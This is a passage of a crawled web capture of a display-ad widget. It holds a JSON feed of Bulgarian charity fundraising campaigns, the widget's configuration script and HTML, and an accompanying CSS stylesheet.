\u043f\u0440\u043e\u0445\u043e\u0434\u0438","description":"2025-12-31","brand":"120","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9456.02","raw_price":"9456.02","original_price":"10000.00","raw_original_price":"10000"},{"key":"271_364","id":"364","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosht-za-daliya\/ea-6fc8a4d2a519","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/364.jpg?t=1767061904","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0449 \u0437\u0430 \u0414\u0430\u043b\u0438\u044f","description":"2026-12-01","brand":"394","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"22522.88","raw_price":"22522.883671894","original_price":"51129.00","raw_original_price":"51129"},{"key":"271_923","id":"923","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-spasim-petya\/ea-6b4871809f49","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/923.jpg?t=1767061909","additional_image":"","title":"\u0414\u0410 \u0421\u041f\u0410\u0421\u0418\u041c \u041f\u0415\u0422\u042f","description":"2025-12-31","brand":"242","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"14354.46","raw_price":"14354.463277892","original_price":"38026.00","raw_original_price":"38026"},{"key":"271_7817","id":"7817","url":"https:\/\/pavelandreev.org\/bg\/campaign\/spasete-nikolai-19-godihnoto-mi-dete-se-bori-za-jivota-si\/ea-d96acf4e0009","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/7817.jpg?t=1766370668","additional_image":"","title":"\u0421\u043f\u0430\u0441\u0435\u0442\u0435 \u041d\u0438\u043a\u043e\u043b\u0430\u0439 \u2013 19-\u0433\u043e\u0434\u0438\u0448\u043d\u043e\u0442\u043e \u043c\u0438 \u0434\u0435\u0442\u0435 \u0441\u0435 \u0431\u043e\u0440\u0438 \u0437\u0430 \u0436\u0438\u0432\u043e\u0442\u0430 \u0441\u0438!","description":"2026-01-25","brand":"5949","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"194576.19","raw_price":"194576.190914","original_price":"300000.00","raw_original_price":"300000"},{"key":"271_10578","id":"10578","url":"https:\/\/pavelandreev.org\/bg\/campaign\/zaedno-za-marian\/ea-6a7648d1518f","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/10578.jpg?t=1767061868","additional_image":"","title":"\u0417\u0430\u0435\u0434\u043d\u043e \u0437\u0430 \u041c\u0430\u0440\u0438\u044f\u043d","description":"2026-01-20","brand":"338","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"9205.15","raw_price":"9205.151","original_price":"45000.00","raw_original_price":"45000"},{"key":"271_386","id":"386","url":"https:\/\/pavelandreev.org\/bg\/campaign\/da-pomognem-na-gogo\/ea-dfb385ea76b2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/386.jpg?t=1767061943","additional_image":"","title":"\u0414\u0430 \u043f\u043e\u043c\u043e\u0433\u043d\u0435\u043c \u043d\u0430 \u0413\u043e\u0433\u043e","description":"2027-02-10","brand":"225","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"11964.71","raw_price":"11964.71283675","original_price":"16484.00","raw_original_price":"16484"},{"key":"271_1044","id":"1044","url":"https:\/\/pavelandreev.org\/bg\/campaign\/matei-za-slanchevo-detstvo\/ea-ef5c5f559703","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1044.jpg?t=1766543480","additional_image":"","title":"\u041c\u0430\u0442\u0435\u0439-\u0437\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0434\u0435\u0442\u0441\u0442\u0432\u043e","description":"2026-01-30","brand":"1446","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"46332.37","raw_price":"46332.37355698","original_price":"62273.00","raw_original_price":"62273"},{"key":"271_9047","id":"9047","url":"https:\/\/pavelandreev.org\/bg\/campaign\/stefi-iska-da-jivee-molya-vi-pomognete-ni\/ea-4baa0907563b","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/9047.jpg?t=1767061889","additional_image":"","title":"\u0421\u0442\u0435\u0444\u0438 \u0438\u0441\u043a\u0430 \u0434\u0430 \u0436\u0438\u0432\u0435\u0435 \u041c\u043e\u043b\u044f \u0432\u0438, \u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0438!","description":"2026-01-15","brand":"1966","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"65425.90","raw_price":"65425.902","original_price":"120000.00","raw_original_price":"120000"},{"key":"271_6285","id":"6285","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetat-e-prekrasen-no-az-ne-moga-da-go-vidq\/ea-8b6c3c69ecea","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/6285.jpg?t=1767061921","additional_image":"","title":"\u0421\u0432\u0435\u0442\u044a\u0442 \u0435 \u043f\u0440\u0435\u043a\u0440\u0430\u0441\u0435\u043d, \u043d\u043e \u0430\u0437 \u043d\u0435 \u043c\u043e\u0433\u0430 \u0434\u0430 \u0433\u043e \u0432\u0438\u0434\u044f","description":"2026-04-30","brand":"206","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"15332.66","raw_price":"15332.657391","original_price":"15000.00","raw_original_price":"15000"},{"key":"271_8902","id":"8902","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomogni-na-stanimira\/ea-275663bd45b4","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/8902.jpg?t=1766543565","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0438 \u043d\u0430 \u0421\u0442\u0430\u043d\u0438\u043c\u0438\u0440\u0430","description":"2026-01-01","brand":"188","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"13590.10","raw_price":"13590.1015","original_price":"36300.00","raw_original_price":"36300"},{"key":"271_5827","id":"5827","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomosh-za-lecenie-v-germaniq\/ea-e7d6d6eff86e","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5827.jpg?t=1767061914","additional_image":"","title":"\u041d\u043e\u0432 \u0436\u0438\u0432\u043e\u0442 \u0437\u0430 \u041a\u0440\u0430\u0441\u0438\u043c\u0438\u0440\u0430","description":"2026-01-31","brand":"1243","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"24690.72","raw_price":"24690.71719","original_price":"25000.00","raw_original_price":"25000"},{"key":"271_2776","id":"2776","url":"https:\/\/pavelandreev.org\/bg\/campaign\/svetlo-badeshte-za-david\/ea-48bc64582cf2","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/2776.jpg?t=1767061957","additional_image":"","title":"\u0421\u0432\u0435\u0442\u043b\u043e \u0431\u044a\u0434\u0435\u0449\u0435 \u0437\u0430 \u0414\u0430\u0432\u0438\u0434","description":"2026-01-15","brand":"15","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"283.73","raw_price":"283.73","original_price":"7500.00","raw_original_price":"7500"},{"key":"271_5274","id":"5274","url":"https:\/\/pavelandreev.org\/bg\/campaign\/pomognete-na-teodor-da-vijda-otnovo\/ea-b4ab84fe69de","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/5274.jpg?t=1766889097","additional_image":"","title":"\u041f\u043e\u043c\u043e\u0433\u043d\u0435\u0442\u0435 \u043d\u0430 \u0422\u0435\u043e\u0434\u043e\u0440 \u0434\u0430 \u0432\u0438\u0436\u0434\u0430 \u043e\u0442\u043d\u043e\u0432\u043e","description":"2026-02-20","brand":"540","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"17999.97","raw_price":"17999.97","original_price":"72000.00","raw_original_price":"72000"},{"key":"271_1037","id":"1037","url":"https:\/\/pavelandreev.org\/bg\/campaign\/podarete-badeshte-na-misho\/ea-73755d2857aa","image":"https:\/\/eadsrv.com\/ads\/feeds\/271\/000001\/1037.jpg?t=1766370754","additional_image":"","title":"\u041f\u043e\u0434\u0430\u0440\u0435\u0442\u0435 \u0431\u044a\u0434\u0435\u0449\u0435 \u043d\u0430 \u041c\u0438\u0448\u043e","description":"2026-02-02","brand":"1819","category":"","product_type":"","google_product_category":"","custom_label_0":"","custom_label_1":"","custom_label_2":"","custom_label_3":"","custom_label_4":"","event":"FeedProducts","price":"38583.94","raw_price":"38583.938067378","original_price":"109925.00","raw_original_price":"109925"}]' // {{eaproducts-macro}} | 239
        // feed: 209 // {{eaproducts-macro}} / 239
      }

      const nonCssVariables = [
        'buttonLabel',
        'columnsPerSlide',
        'feed',
        'feedItemsNumber',
        'hasBrand',
        'hasButton',
        'hasTitle',
        'headerButtonText',
        'lastSlideText',
        'randomiseFeedItems',
      ]
      for (let [key, value] of Object.entries(config)) {
        if (nonCssVariables.indexOf(key) !== -1) {
          continue
        }

        let propertyName = key.replace(/[A-Z]/g, (match, offset, string) => {
          return (offset > 0 ? '-' : '') + match.toLowerCase()
        })

        switch (key) {
          case 'logoImageType':
            propertyName = 'logo-url'
            value = `url(logo.${config.logoImageType})`
            break
        }

        document.documentElement.style.setProperty(`--${propertyName}`, value)
      }

      switch (config.headerImage) {
        case 'none':
          // CHECKS IF THERE IS BANNER OR NOT AND HIDES IT
          config.headerHeight = config.logoHeight
          document.documentElement.style.setProperty('--header-height', config.headerHeight)
          break

        case 'block':
          // CHECKS IF THERE IS NO SPACE FOR A BANNER
          if ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200) {
            config.headerHeight = config.logoHeight
            document.documentElement.style.setProperty('--header-height', config.headerHeight)
            document.documentElement.style.setProperty('--header-banner', 'none')
          }
          break
      }

      document.addEventListener('DOMContentLoaded', () => {
        const headerButtonNewText = document.getElementById('headerbtn')
        headerButtonNewText.textContent = config.headerButtonText

        if ((config.headerImage === 'none') && ((parseInt(config.bodyHeight) - parseInt(config.headerHeight)) <= 200)
          || (config.headerButton === "none")
        ) {
          document.body.classList.add('no-header-banner')
        }
      })
    </script>
    <script>
      var clickTracking = {
        prefix: 'https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=',
        suffix: '{{eautm}}',
      }
    </script>
  </head>
  <body class="loading">
    <svg style="display:none">
      <symbol id="last" viewBox="0 0 230 230"><g fill="#c4c4c4"><path d="m95.6 114.9c0-.1 0-.1 0 0z" opacity=".25"/><path d="m198.2 169.4h-20.4l-3.6 14c-1.4 5.4-6.2 9.2-11.8 9.2h-92.2c-5.6 0-10.4-3.8-11.8-9.2l-7.9-30.7c-.3 4.8-2.9 16.7-20.8 16.7-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h168.4c9.8 0 17.8-8 17.8-17.8.1-9.9-7.9-17.8-17.7-17.8z" opacity=".25"/><path d="m96 111.5c0-.1 0-.1 0 0 .1-.1 0 0 0 0z" opacity=".25"/><path d="m198.2 98.2h-17.2c-9.8 0-17.8-8-17.8-17.8 0-.7 0-1.3.1-2h-24.2l-6.9 6.2c-1.5 1.3-3.9.3-3.9-1.8v-4.4h-7.6c-2.6 0-4.7-2.1-4.7-4.7v-27.1c0-2.6 2.1-4.7 4.7-4.7h47.5c2.6 0 4.7 2.1 4.7 4.7v18.1c2.4-1.3 5.2-2 8.2-2h17.2c9.8 0 17.8-8 17.8-17.8s-8-17.8-17.8-17.8h-168.5c-9.8 0-17.8 7.9-17.8 17.7s8 17.8 17.8 17.8h19.1c9.8 0 17.8 8 17.8 17.8 0 4.9-2 9.4-5.2 12.6s-7.7 5.2-12.6 5.2h-19.1c-9.8 0-17.8 8-17.8 17.8s8 17.8 17.8 17.8h3c6.3 0 11.9 3.3 15 8.3l-1.4-5.6-2.1-8.2h-3.6c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h57.3l-20.6-34.3c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4l21.3 35.6h4.8l5.7 1.8 3.2 2 4.6 4.5h59.2c3.1 0 5.7 2.5 5.7 5.7v13.6c0 3.1-2.5 5.7-5.7 5.7h-3.6l-1.4 5.6h11.2c9.8 0 17.8-8 17.8-17.8 0-10-8-18-17.8-18z" opacity=".25"/><path d="m96.4 109.9c.1-.1.1-.1 0 0 0-.1 0-.1 0 0 .1-.1.1-.1 0 0z" opacity=".25"/><path d="m96.2 110.8c0-.1 0-.1 0 0z" opacity=".25"/><path d="m188.4 128.2c-4.7 18.4-9.4 36.8-14.1 55.2-1.4 5.4-6.2 9.2-11.8 9.2h-92.3c-5.6 0-10.4-3.8-11.8-9.2-4.7-18.4-9.4-36.8-14.1-55.2h55.5c3.8 5 9.8 8.3 16.5 8.3s12.8-3.2 16.5-8.3z" opacity=".5"/><path d="m116 136.4h-69.6l-2.1-8.2h55.5c3.7 4.9 9.6 8.1 16.2 8.2z" opacity=".5"/><path d="m188.4 128.2-2.1 8.2h-69.6c6.6-.1 12.5-3.3 16.2-8.2z" opacity=".5"/><path d="m162.5 193.2h-92.3c-5.8 0-10.9-4-12.4-9.6l-14.3-56h56.6l.2.2c3.8 5 9.5 7.9 15.8 8h.3.3c6.2-.1 12-3 15.8-8l.2-.2h56.6l-14.3 56c-1.6 5.6-6.7 9.6-12.5 9.6zm-117.5-64.4 14 54.4c1.3 5.1 5.9 8.7 11.2 8.7h92.3c5.3 0 9.9-3.6 11.2-8.7l13.9-54.4h-54.4c-4 5.1-10 8.2-16.5 8.2-.2 0-.4 0-.7 0-6.5-.1-12.5-3.1-16.5-8.2z"/><path d="m197.7 108.9v13.6c0 3.1-2.5 5.7-5.7 5.7h-59.1c2.6-3.5 4.2-7.8 4.2-12.5s-1.6-9-4.2-12.5h59.1c3.1.1 5.7 2.6 5.7 5.7z" opacity=".75"/><path d="m95.6 115.7c0 4.7 1.6 9 4.2 12.5h-59.2c-3.1 0-5.7-2.5-5.7-5.7v-13.6c0-3.1 2.5-5.7 5.7-5.7h59.1c-2.5 3.5-4.1 7.8-4.1 12.5z" opacity=".75"/><path d="m192 128.8h-60.4l.7-1c2.6-3.5 4-7.7 4-12.1s-1.4-8.6-4-12.1l-.7-1h60.4c3.5 0 6.3 2.8 6.3 6.3v13.6c0 3.5-2.8 6.3-6.3 6.3zm-57.9-1.2h58c2.8 0 5.1-2.3 5.1-5.1v-13.6c0-2.8-2.3-5.1-5.1-5.1h-58c2.4 3.5 3.6 7.6 3.6 11.9s-1.3 8.4-3.6 11.9z"/><path d="m101 128.8h-60.4c-3.5 0-6.3-2.8-6.3-6.3v-13.6c0-3.5 2.8-6.3 6.3-6.3h60.4l-.7 1c-2.6 3.5-4 7.7-4 12.1s1.4 8.6 4 12.1zm-60.4-24.9c-2.8 0-5.1 2.3-5.1 5.1v13.6c0 2.8 2.3 5.1 5.1 5.1h58c-2.4-3.5-3.6-7.6-3.6-11.9s1.2-8.3 3.6-11.9z"/><path d="m114.6 95.1c-6 .5-11.3 3.6-14.8 8.2-.4.5-.7 1-1 1.5l-21.4-35.8c-1.2-1.9-.5-4.5 1.4-5.6l8.8-5.3c1.9-1.2 4.5-.5 5.6 1.4z" opacity=".5"/><path d="m98.8 105.9-22-36.6c-1.3-2.2-.6-5.1 1.6-6.5l8.8-5.3c1.1-.6 2.3-.8 3.6-.5 1.2.3 2.3 1.1 2.9 2.2l21.9 36.4-1 .1c-5.7.5-10.9 3.4-14.3 7.9-.3.5-.7.9-1 1.4zm-9.1-47.8c-.6 0-1.2.2-1.8.5l-8.8 5.3c-1.6 1-2.2 3.1-1.2 4.8l20.9 34.9c.2-.2.3-.5.5-.7 3.5-4.6 8.6-7.6 14.3-8.3l-20.9-34.8c-.5-.8-1.2-1.4-2.1-1.6-.3-.1-.6-.1-.9-.1z"/><path d="m137 115.7c0 4.7-1.6 9-4.2 12.5-3.7 4.9-9.6 8.1-16.2 8.2-.1 0-.2 0-.3 0s-.2 0-.3 0c-6.6-.1-12.5-3.3-16.2-8.2-2.6-3.5-4.2-7.8-4.2-12.5 0-4 1.2-7.8 3.2-11 .3-.5.6-1 1-1.5 3.4-4.6 8.7-7.7 14.8-8.2.6 0 1.2-.1 1.8-.1 6.8 0 12.8 3.2 16.5 8.3 2.6 3.5 4.1 7.8 4.1 12.5z" opacity=".5"/><path d="m127 115.7c0 5.9-4.8 10.7-10.7 10.7s-10.4-4.5-10.7-10.2v-.5c0-5.9 4.8-10.7 10.7-10.7 6.2 0 10.7 5.1 10.7 10.7z" opacity=".5"/><path d="m116.3 127c-6.2 0-11.3-5.1-11.3-11.3s5.1-11.3 11.3-11.3 11.3 5.1 11.3 11.3-5.1 11.3-11.3 11.3zm0-21.3c-5.5 0-10.1 4.5-10.1 10.1s4.5 10.1 10.1 10.1 10.1-4.5 10.1-10.1-4.5-10.1-10.1-10.1z"/><path d="m116.3 137.1c-11.8 0-21.3-9.6-21.3-21.3s9.6-21.3 21.3-21.3 21.3 9.6 21.3 21.3-9.5 21.3-21.3 21.3zm0-41.5c-11.1 0-20.1 9-20.1 20.1s9 20.1 20.1 20.1 20.1-9 20.1-20.1-9-20.1-20.1-20.1z"/><path d="m87.8 121.4h-35.5v1.2h35.5z"/><path d="m155.8 121.4h-12v1.2h12z"/><path d="m168.2 41.9h-47.5c-2.6 0-4.7 2.1-4.7 4.7v27.2c0 2.6 2.1 4.7 4.7 4.7h7.6v4.4c0 2 2.4 3.1 3.9 1.8l6.9-6.2h29.1c2.6 0 4.7-2.1 4.7-4.7v-27.2c-.1-2.6-2.2-4.7-4.7-4.7z" opacity=".5"/><path d="m130.6 85.8c-.4 0-.8-.1-1.2-.3-1.1-.5-1.7-1.5-1.7-2.7v-3.8h-7c-2.9 0-5.3-2.4-5.3-5.3v-27.1c0-2.9 2.4-5.3 5.3-5.3h47.5c2.9 0 5.3 2.4 5.3 5.3v27.2c0 2.9-2.4 5.3-5.3 5.3h-28.9l-6.8 6c-.5.4-1.2.7-1.9.7zm-10-43.3c-2.2 0-4.1 1.8-4.1 4.1v27.2c0 2.2 1.8 4.1 4.1 4.1h8.2v5c0 .7.4 1.3 1 1.6s1.3.2 1.9-.3l7.1-6.3h29.3c2.2 0 4.1-1.8 4.1-4.1v-27.2c0-2.2-1.8-4.1-4.1-4.1z"/><path d="m42.7 57.6.3 1.2c.3.7 1.2.5 1.1-.3l-.3-1.2c-.2-.8-1.4-.5-1.1.3zm1.1 3.5c.2.8.5 1.6.8 2.4.4.7 1.5.3 1.2-.5-.3-.7-.5-1.5-.8-2.3-.2-.7-1.5-.4-1.2.4zm1.7 4.7c.3.8.7 1.6 1 2.3.5.6 1.3-.1 1.1-.6-.3-.7-.7-1.4-1-2.2-.2-.6-1.4-.4-1.1.5zm19.8 2.5c-.9.1-1.8.2-2.7.7-.5.5 0 1.3.7 1.1 0-.1.7-.6 2-.6.8 0 .8-1.2 0-1.2zm2 1.6c.8.5 1.3 1.5 1.3 1.6.4.8 1.3.2 1.1-.5 0-.3-.7-1.5-1.8-2.1-.5-.4-1.5.4-.6 1zm-19.6.5c.4.8.9 1.5 1.3 2.2.3.6 1.4 0 .9-.7l-1.2-2.1c-.2-.7-1.5-.1-1 .6zm12.9.4c-.5.7-.9 1.5-1.2 2.4-.2.8.8 1.1 1.2.4.2-.7.6-1.4 1-2 .6-.8-.6-1.4-1-.8zm8.1 2.7c-.5 1.6-.9 1.7-1 2-.5.7.4 1.3.8.8.2-.2 1-1 1.3-2.5.2-.6-.8-1.1-1.1-.3zm-18.2 1.2c.5.7 1.1 1.3 1.7 1.9.8.1 1.2 0 .9-.9-.5-.5-1.1-1.1-1.6-1.8-.4-.6-1.6-.1-1 .8zm9.2.5c-.3 0-.7.2-.7.6-.2.7-.1 2.4.1 2.9-.8 0-.8 1.2 0 1.2.9 0 1.9 0 2.8-.3.8 0 .6-1.4-.2-1.2-.5.1-.9.2-1.4.2 0-.9 0-1.8 0-2.7 0-.5-.3-.7-.6-.7zm6.3 1.7c-.7.4-1.4.7-2.2 1s-.3 1.4.4 1.1c.9-.4 1.7-.7 2.4-1.1.7-.2.1-1.5-.6-1zm-11.8 1.4c.7.5 1.5.9 2.3 1.2.7.3 1.3-.8.5-1.2-.7-.3-1.4-.6-2.1-1.1-.6-.4-1.5.6-.7 1.1zm5.1 2.6c.2.8.5 1.6.8 2.4.2.6 1.3.5 1.1-.3-.3-.8-.5-1.5-.7-2.3-.2-.7-1.5-.6-1.2.2zm2 4.7c.4.8.8 1.5 1.3 2.2.3.7 1.6.2 1.1-.6-.5-.7-.9-1.4-1.3-2.1-.4-.8-1.5-.2-1.1.5zm2.8 4.2 1.8 1.8c.7.7 1.6-.5.9-.9-.6-.5-1.2-1.1-1.7-1.7-.7-.7-1.4.2-1 .8zm3.8 3.5c.8.5 2 1.2 2.5 1.4s1.1-.6.4-1.1c-.9-.5-1.6-1-2.2-1.4-.5-.4-1.3.7-.7 1.1zm4.5 2.4c1.3.5 2.2.8 2.6.8.7 0 .8-.9.2-1.1-.8-.2-1.6-.5-2.3-.8-.7-.4-1.4.8-.5 1.1zm5.1.1c-.8 0-.9 1-.2 1.2.8.2 1.6.4 2.4.4s1-1 .2-1.3c-.8 0-1.6-.1-2.4-.3zm4.8 2.1c.7.1 1.5.1 2.5.1s1-1.2.2-1.2c-.9 0-1.7-.1-2.5-.2-.8 0-1 1.3-.2 1.3zm4.8-.9c-.5 0-.6 1.2.2 1.2.4.1.9.1 1.3.1.8 0 .6-1.2-.1-1.2-.5 0-.9-.1-1.4-.1z"/><path d="m48.1 36.1c-1.3 0-2.6.3-4.1.7-1.2.4-2.5 1-3.5 1.6-1.1-.4-2.2-.4-3.2 0-1.5.6-2.5 2-2.8 4-.3 1.9-.1 4 .8 6.1 1.5 3.6 4.4 6 7 6 .5 0 1-.1 1.5-.4 1.6-.6 2.5-2.2 2.9-4.3.4 0 .9.1 1.3.1.5 0 1-.1 1.6-.1 1.9-.3 3.1-1.1 3.5-2.3.3-1.2-.2-2.4-1.3-3.6-.3-.3-.5-.5-.9-.8 2.1-1.4 3.1-3.1 2.6-4.6-.6-1.7-2.7-2.5-5.4-2.4zm-9.3 3.2c.4 0 .8.1 1.1.3-.4.3-.8.6-1.1 1-1.1.4-1.8 1.1-2.1 1.9-.4 1.2.2 2.6 1.6 3.9 1.3 1.2 3.2 2.2 5.3 2.8.6.2 1.2.3 1.8.5-.2 1.7-1.1 3-2.2 3.5-2.3.9-5.4-1.4-6.9-5.1-.7-1.8-1-3.8-.7-5.4s1-2.7 2.1-3.1c.4-.2.7-.3 1.1-.3z"/><path d="m43.6 53.6c2.6-1.1 3.3-5.2 1.6-9.3-1.7-4-5.1-6.5-7.7-5.4s-3.3 5.2-1.6 9.3c1.6 4.1 5.1 6.5 7.7 5.4z" opacity=".5"/></g><path d="m138.3 70.1h-5.4v-14.9h-3.5v-4.2h8.9z" fill="#fff"/><path d="m149.5 50.7c4.4 0 8.4 3.4 8.4 9.9 0 6.2-3.6 9.9-8.4 9.9-11.3 0-11.2-19.8 0-19.8zm3 9.8c0-2.8-.6-5.5-3-5.5s-3 2.7-3 5.5.6 5.5 3 5.5c2.9.3 3-4.5 3-5.5z" fill="#fff"/></symbol>
      <symbol id="loading" viewBox="0 0 50 50"><circle cx="25" cy="25" r="20" stroke-width="4" stroke="#fff" fill="none" stroke-dasharray="100, 100"><animateTransform attributeName="transform" type="rotate" from="0 25 25" to="360 25 25" dur="1.5s" repeatCount="indefinite" /></circle><circle cx="25" cy="25" r="10" stroke-width="4" stroke="#e3e3e3" fill="none" stroke-dasharray="40, 40"><animateTransform attributeName="transform" type="rotate" from="360 25 25" to="0 25 25" dur="1.5s" repeatCount="indefinite" /></circle></symbol>
      <symbol id="donor" viewBox="0 0 24 24"><path fill="currentColor" d="M12.4 4C10.198 4 8.4 5.79797 8.4 8C8.4 10.202 10.198 12 12.4 12C14.602 12 16.4 10.202 16.4 8C16.4 5.79797 14.602 4 12.4 4ZM12.4 5.2C13.9535 5.2 15.2 6.4465 15.2 8C15.2 9.5535 13.9535 10.8 12.4 10.8C10.8465 10.8 9.6 9.5535 9.6 8C9.6 6.4465 10.8465 5.2 12.4 5.2ZM7.59141 13.6C6.71948 13.6 6 14.3195 6 15.1914V15.8C6 17.2417 6.91171 18.3569 8.12266 19.025C9.3336 19.6931 10.8672 20 12.4 20C13.9328 20 15.4664 19.6931 16.6773 19.025C17.7099 18.4553 18.4869 17.545 18.7047 16.4H18.8008V15.1914C18.8008 14.3195 18.0805 13.6 17.2086 13.6H7.59141ZM7.59141 14.8H17.2086C17.4319 14.8 17.6008 14.9681 17.6008 15.1914V15.2H17.6V15.8C17.6 16.7583 17.0617 17.4431 16.0977 17.975C15.1336 18.5069 13.7672 18.8 12.4 18.8C11.0328 18.8 9.6664 18.5069 8.70234 17.975C7.73829 17.4431 7.2 16.7583 7.2 15.8V15.1914C7.2 14.9681 7.36813 14.8 7.59141 14.8Z"/></symbol>
    </svg>
    <div class="loader">
      <div class="logo"></div>
      <svg id="icon-loading" viewBox="0 0 50 50"><use href="#loading"></svg>

      <p>Последните кампании се зареждат в момента…</p>
    </div>

    <header>
      <a href="https://eadsrv.com/displayads_click.php?md5checksum=[base64],&newurl=" target="_blank">
        <div class="logo"></div>
        <div class="banner">
          <div>
            <span class="btn" id="headerbtn">към магазина</span>
          </div>
        </div>
      </a>
    </header>

    <div class="accent-pulse"></div>

    <section class="splide">
      <div class="splide__track">
        <ul class="splide__list"></ul>
      </div>
      <div class="my-carousel-progress">
        <div class="my-carousel-progress-bar"></div>
      </div>
    </section>
    <script src="assets/init.js"></script>
    <script src="assets/interactions.js"></script>
    <script>
      const textZoom = parseInt(getComputedStyle(document.body).getPropertyValue('font-size'), 10) / 16 * 100
      let bodyClassContent = 'textzoom'
      switch (true) {
      case textZoom < 100:
        bodyClassContent = 'textzoom-small'
        break
      case textZoom > 100 && textZoom < 119:
        bodyClassContent = 'textzoom-large'
        break
      case textZoom >= 119 && textZoom < 140:
        bodyClassContent = 'textzoom-extralarge'
        break
      case textZoom >= 140:
        bodyClassContent = 'textzoom-huge'
        break
      }
      document.documentElement.classList.add(bodyClassContent)
    </script>
  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vecherno.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5
body_size: 32
content:
{"59300":28}

--- FILE ---
content_type: text/css
request_url: https://eadsrv.com/ads/display_ads/6089/20250910124505/assets/main.css
body_size: 15758
content:
:root {
  --accent-color: #fb0396;
  --body-height: 300px;
  --body-width: 250px;
  --border-radius: 5px;
  --brand-color: #40c783;
  --cta-background-color: red;
  --cta-text-color: blue;
  --font-family: Arial;
  --header-button: inline-block;
  --header-height: 210px;
  --header-image: block;
  --last-slide-image-type: block;
  --logo-height: 70px;
  --logo-url: url(logo.png);
  --promo-text-color: pink;
  --text-color: #666;
}


@keyframes accent-pulse {
  0% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  50% {
    transform: scale(.75, .75);
    opacity: 0;
  }
  55% {
    transform: scale(.75, .75);
    opacity: .25;
  }
  70% {
    transform: scale(2, 2);
    opacity: 0;
  }
  100% {
    transform: scale(1.5, 1.5);
    opacity: 0;
  }
}
@keyframes breathe-btn {
  0% {
    transform: translateX(0);
  }
  30% {
    transform: translateX(0);
  }
  45% {
    transform: translateX(4px);
  }
  50% {
   transform: translateX(-3px);
  }
  55% {
    transform: translateX(4px);
  }
  65% {
    transform: translateX(0);
  }
  100% {
    transform: translateX(0);
  }
}
@keyframes breathe-img {
  0% {
    transform: scale(1);
  }
  25% {
   transform: scale(1.08);
  }
  35% {
    transform: scale(1);
  }
  47% {
   transform: scale(.98);
  }
  65% {
    transform: scale(1);
  }
  100% {
    transform: scale(1);
  }
}
@keyframes additional-image {
  0% {
    opacity: 0;
  }
  20% {
    opacity: 0;
  }
  35% {
   opacity: 1;
  }
  65% {
    opacity: 1;
  }
  80% {
    opacity: 0;
  }
  100% {
    opacity: 0;
  }
}

*,
*:before,
*:after {
  box-sizing: inherit;
  outline: 0 none;
}
html {
  box-sizing: border-box;
  padding: 0;
  margin: 0;
}
@font-face {
  font-family: 'Deichmann';
  src: url(font/deichmann.woff) format('woff');
  font-weight: normal;
  font-style: normal;
}
body {
  width: var(--body-width);
  height: var(--body-height);
  padding: 0;
  margin: 0;
  border: 1px solid var(--brand-color);
  overflow: hidden;

  font: 16px / 24px var(--font-family, Arial), sans-serif;
  color: var(--text-color);
  background-color: #fff;
  background-repeat: no-repeat;
}
body.textzoom-small {
  font-size: 18px;
}
body.textzoom-large {
  font-size: 13px;
}
